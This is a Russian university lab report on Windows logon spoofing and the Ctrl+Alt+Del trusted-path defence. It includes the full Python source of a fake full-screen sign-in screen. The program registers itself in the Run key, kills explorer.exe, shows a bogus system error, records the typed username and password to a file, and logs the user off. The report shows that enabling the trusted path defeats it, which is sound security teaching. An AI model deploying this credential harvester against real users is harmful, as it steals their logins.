Министерство науки и высшего образования Российской Федерации
Федеральное государственное автономное образовательное учреждение высшего образования
«Санкт-Петербургский политехнический университет Петра Великого»
—
Институт компьютерных наук и кибербезопасности
Высшая школа кибербезопасности

ЛАБОРАТОРНАЯ РАБОТА №11
«Механизм аутентификации пользователей»
по дисциплине «Основы информационной информации»

Выполнили
студент гр. 5131001 /50601 Южалкин П.А.

Проверил
Ассистент Пахомов М.А.

Санкт-Петербург
2026
Содержание
1. Цель работы 3
2. Задачи 4
3. Внешний вид программы-имитатора 5
3.1. Сообщение об ошибке 5
Рисунок 1 – Окно “Системная ошибка” 5
3.2. Окно ввода учётных данных 5
4. Ключи реестра для управления запусками 6
5. Выполнение эксперимента 7
Рисунок 3 - Содержимое файла logon_creds.txt 7
5.1. Включение механизма доверенного пути 8
Рисунок 4 - Настройка доверенного пути в netplwiz 8
Рисунок 5 - Экран приветствия с требованием Ctrl+Alt+Del 8
5.2. Проверка защиты 9
6. Ответы на контрольные вопросы 9
6.1. Что такое аутентификация? Чем она отличается от идентификации? 9
6.2. Какие основные угрозы направлены на систему аутентификации в Windows? 9
6.3. Какие существуют основные методы противодействия угрозам системы аутентификации? 9
6.4. Опишите работу механизма доверенного пути в Windows. Чем он отличается от реализации в Unix-системах? 10
6.5. Сколько вариантов нужно перебрать для пароля из 6 цифр? Как изменится число при добавлении латинских букв? 10
7. Выводы 10
Приложение А Листинг программы-иммитатора 12
Листинг 1 Программа-имитатор 12

- Цель работы
Приобретение навыков защиты информационных систем путём проверки подлинности пользователей, исследование проблемы подмены механизма аутентификации в операционной системе Windows, изучение механизма доверенного пути (Secure Attention Sequence).

- Задачи
1. Включить отображение классического logon-диалога при загрузке Windows.
2. Разработать программу-имитатор окна входа на языке Python с полноэкранным интерфейсом.
3. Запустить имитатор и получить перехваченные учётные данные.
4. Включить механизм доверенного пути (требование `Ctrl+Alt+Del`).
5. Убедиться, что после включения доверенного пути имитатор не может перехватить данные.

- Внешний вид программы-имитатора
  - Сообщение об ошибке
При чётном запуске программа завершает процесс `explorer.exe` (рабочий стол исчезает) и выводит сообщение, имитирующее системный сбой на рисунке 1.

Рисунок 1 – Окно “Системная ошибка”

  - Окно ввода учётных данных
После закрытия сообщения отображается полноэкранное окно с фоновым изображением (стандартные обои Windows 10), полями «User name» и «Password» (символы маскируются), кнопкой «→» и надписью «Sign-in options» на рисунке 2.

Рисунок 2 – Поддельное окно ввода
- Ключи реестра для управления запусками
Для управления логикой работы программы используются два ключа реестра (табл. 1, табл. 2).

Таблица 1 Ключ счётчика запусков
Ветка | Параметр | Тип данных | Назначение
HKEY_CURRENT_USER\SOFTWARE\MyLogonApp | RunCount | REG_DWORD | Счётчик запусков. Имитатор активируется при чётных значениях, при нечётных – завершается без действий.

Таблица 2 Регистрация программы в автозагрузке
Путь | Параметр | Значение
HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run | LogonSimulator | "C:\Users\vboxuser\Desktop\logon_simulator.py" (или путь к .exe)

- Выполнение эксперимента
- Программа добавлена в автозагрузку.
- После перезагрузки и входа в систему имитатор сработал:
- рабочий стол исчез;
- появилось сообщение «Системная ошибка 0xC000021A»;
- затем открылось поддельное окно входа.
- Введены тестовые данные: `vboxuser` / `1237`.
- Программа сохранила их в файл `C:\Users\vboxuser\Desktop\logon_creds.txt` и завершила сеанс на рисунке 3.
- При следующем входе (нечётный счётчик) имитатор пропустил вход, и система загрузилась нормально.

Рисунок 3 - Содержимое файла logon_creds.txt

  - Включение механизма доверенного пути
Так как на виртуальной машине Windows Home Edition (`secpol.msc` отсутствует), доверенный путь включён через `netplwiz` на рисунке 4:
- вкладка «Дополнительно» → «Безопасный вход» → галочка «Требовать нажатие Ctrl+Alt+Del».
После перезагрузки на экране приветствия появилась надпись «Нажмите Ctrl+Alt+Del» на рисунке 5.

Рисунок 4 - Настройка доверенного пути в netplwiz


Рисунок 5 - Экран приветствия с требованием Ctrl+Alt+Del

  - Проверка защиты
- нажата комбинация `Ctrl+Alt+Del` – открылось подлинное окно входа Windows;
- введены учётные данные;
- после входа в систему файл `logon_creds.txt` не пополнился новыми записями, а в Диспетчере задач присутствует процесс `explorer.exe`;
- имитатор не смог перехватить данные.

- Ответы на контрольные вопросы
  - Что такое аутентификация? Чем она отличается от идентификации?
Идентификация – присвоение субъекту уникального имени (логина). Аутентификация – проверка того, что субъект действительно является тем, за кого себя выдаёт. Аутентификация следует после идентификации.

  - Какие основные угрозы направлены на систему аутентификации в Windows?
- угадывание пароля (полный перебор, словарная атака);
- компрометация файла паролей (SAM);
- подмена подсистемы аутентификации (программы-имитаторы, кейлоггеры).

  - Какие существуют основные методы противодействия угрозам системы аутентификации?
- сложные пароли (длина, разные классы символов);
- ограничение числа попыток ввода;
- хранение паролей в хэшированном виде с «солью»;
- механизм доверенного пути (`Ctrl+Alt+Del`);
- двухфакторная аутентификация, биометрия.

  - Опишите работу механизма доверенного пути в Windows. Чем он отличается от реализации в Unix-системах?
В Windows нажатие `Ctrl+Alt+Del` (SAS) перехватывается ядром и передаётся процессу `winlogon.exe`, который создаёт изолированный рабочий стол. В Unix нет стандартного аналога; защита строится на физической консоли и виртуальных терминалах, но графические подделки возможны.

  - Сколько вариантов нужно перебрать для пароля из 6 цифр? Как изменится число при добавлении латинских букв?
Только цифры: \(10^6 = 1\,000\,000\).
Цифры + латиница обоих регистров (62 символа): \(62^6 \approx 56,8\) миллиарда.

- Выводы
В ходе лабораторной работы:
- разработана программа-имитатор окна входа на Python с полноэкранным интерфейсом, фоновым изображением и стилизацией под Windows 10;
- продемонстрирована уязвимость системы аутентификации при отсутствии доверенного пути;
- изучен механизм доверенного пути. Включение требования `Ctrl+Alt+Del` гарантирует, что диалог входа принадлежит подлинному процессу `winlogon.exe`;
- экспериментально подтверждено, что после активации доверенного пути программа-имитатор не может перехватить ввод пользователя.
Таким образом, механизм доверенного пути является обязательным элементом защиты для систем, требующих высокой надёжности аутентификации. Все эксперименты выполнены в изолированной виртуальной среде.

- Листинг программы-иммитатора
- Программа-имитатор
import os
import sys
import winreg
import ctypes
import subprocess
import tkinter as tk
from tkinter import messagebox
from datetime import datetime
import time

try:
from PIL import Image, ImageTk
PIL_AVAILABLE = True
except ImportError:
PIL_AVAILABLE = False

REG_KEY = r"SOFTWARE\MyLogonApp"
REG_VALUE = "RunCount"
CRED_FILE = os.path.join(os.environ.get("USERPROFILE", "C:"), "Desktop", "logon_creds.txt")
WALLPAPER_PATH = r"C:\Windows\Web\Screen\img100.jpg"

def increment_run_count():
try:
key = winreg.CreateKey(winreg.HKEY_CURRENT_USER, REG_KEY)
try:
value, _ = winreg.QueryValueEx(key, REG_VALUE)
except FileNotFoundError:
value = 0
new_value = value + 1
winreg.SetValueEx(key, REG_VALUE, 0, winreg.REG_DWORD, new_value)
winreg.CloseKey(key)
return value
except Exception:
return 0

def add_to_startup():
try:
key = winreg.OpenKey(winreg.HKEY_CURRENT_USER,
r"SOFTWARE\Microsoft\Windows\CurrentVersion\Run",
0, winreg.KEY_SET_VALUE)
if getattr(sys, 'frozen', False):
exe_path = sys.executable
else:
exe_path = f'"{sys.executable}" "{__file__}"'
winreg.SetValueEx(key, "LogonSimulator", 0, winreg.REG_SZ, exe_path)
winreg.CloseKey(key)
except Exception:
pass

def kill_explorer():
try:
subprocess.run(["taskkill", "/f", "/im", "explorer.exe"], capture_output=True)
except Exception:
pass

def exit_windows():
EWX_LOGOFF = 0
ctypes.windll.user32.ExitWindowsEx(EWX_LOGOFF, 0)

def save_credentials(username, password):
try:
with open(CRED_FILE, "a", encoding="utf-8") as f:
f.write(f"[{datetime.now()}] Username: {username}\nPassword: {password}\n\n")
except Exception as e:
messagebox.showerror("Ошибка", f"Не удалось сохранить данные: {e}")

def show_fake_logon():
root = tk.Tk()
root.title("")
root.attributes("-fullscreen", True)
root.attributes("-topmost", True)
root.overrideredirect(True)

sw = root.winfo_screenwidth()
sh = root.winfo_screenheight()

canvas = tk.Canvas(root, highlightthickness=0)
canvas.pack(fill="both", expand=True)

if PIL_AVAILABLE and os.path.exists(WALLPAPER_PATH):
try:
img = Image.open(WALLPAPER_PATH)
img = img.resize((sw, sh), Image.Resampling.LANCZOS)
bg = ImageTk.PhotoImage(img)
canvas.create_image(0, 0, anchor="nw", image=bg)
canvas.image = bg
except Exception:
canvas.create_rectangle(0, 0, sw, sh, fill="#1a1a2e")
else:
canvas.create_rectangle(0, 0, sw, sh, fill="#1a1a2e")

cx = sw // 2
cy = sh // 2 - 60

r = 80
canvas.create_oval(cx - r, cy - r*2 - 20, cx + r, cy - 20,
fill="#cccccc", outline="#dddddd", width=2)
canvas.create_oval(cx - 28, cy - r*2 + 10, cx + 28, cy - r*2 + 66,
fill="#777777", outline="")
canvas.create_arc(cx - 55, cy - r*2 + 50, cx + 55, cy - 20,
start=0, extent=180, fill="#777777", outline="")
canvas.create_text(cx, cy + 10, text="Other user",
font=("Segoe UI Light", 24), fill="white")

frame = tk.Frame(canvas, bg="white", bd=0)
canvas.create_window(cx, cy + 90, window=frame)

entry_user = tk.Entry(frame, width=32, font=("Segoe UI", 11),
bg="white", fg="#888", relief="flat", bd=0,
highlightthickness=1, highlightbackground="#cccccc",
highlightcolor="#cccccc", insertbackground="#333")
entry_user.pack(pady=3, ipady=7, padx=2)
entry_user.insert(0, "User name")

def on_user_click(e):
if entry_user.get() == "User name":
entry_user.delete(0, "end")
entry_user.config(fg="#333")
def on_user_leave(e):
if entry_user.get() == "":
entry_user.insert(0, "User name")
entry_user.config(fg="#888")
entry_user.bind("<FocusIn>", on_user_click)
entry_user.bind("<FocusOut>", on_user_leave)

pass_frame = tk.Frame(frame, bg="white", bd=0)
pass_frame.pack(pady=3)

entry_pass = tk.Entry(pass_frame, width=29, font=("Segoe UI", 11),
bg="white", fg="#888", show="", relief="flat", bd=0,
highlightthickness=1, highlightbackground="#cccccc",
highlightcolor="#cccccc", insertbackground="#333")
entry_pass.pack(side="left", ipady=7)
entry_pass.insert(0, "Password")

def on_pass_click(e):
if entry_pass.get() == "Password":
entry_pass.delete(0, "end")
entry_pass.config(fg="#333", show="●")
def on_pass_leave(e):
if entry_pass.get() == "":
entry_pass.config(show="")
entry_pass.insert(0, "Password")
entry_pass.config(fg="#888")
entry_pass.bind("<FocusIn>", on_pass_click)
entry_pass.bind("<FocusOut>", on_pass_leave)

def on_submit():
username = entry_user.get()
password = entry_pass.get()
if username == "User name":
username = ""
if password == "Password":
password = ""
save_credentials(username, password)
root.destroy()
messagebox.showerror("Ошибка входа",
"Указанное имя пользователя или пароль неверны.\nПовторите попытку.")
exit_windows()

btn = tk.Button(pass_frame, text="→", command=on_submit,
bg="#0078d4", fg="white", font=("Segoe UI", 13, "bold"),
relief="flat", width=2, bd=0, cursor="hand2", highlightthickness=0)
btn.pack(side="left", ipady=5)

root.bind("<Return>", lambda e: on_submit())
canvas.create_text(cx, cy + 160, text="Sign-in options",
font=("Segoe UI", 11), fill="white")
entry_user.focus()
root.mainloop()

def main():
add_to_startup()
count = increment_run_count()
if count % 2 == 1:
return
kill_explorer()
time.sleep(0.5)
messagebox.showerror("Системная ошибка",
"Службе Windows не удалось запуститься.\nКод ошибки: 0xC000021A")
show_fake_logon()

if __name__ == "__main__":
main()

